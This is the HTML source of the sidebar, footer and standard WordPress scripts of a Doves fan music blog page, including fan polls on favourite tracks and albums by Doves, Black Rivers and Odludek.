<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="98464838ef" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="9cc6175303" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="219d4c6126" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="3d9fafa17e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"adb590143d"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-02 14:49:24 by W3 Total Cache
-->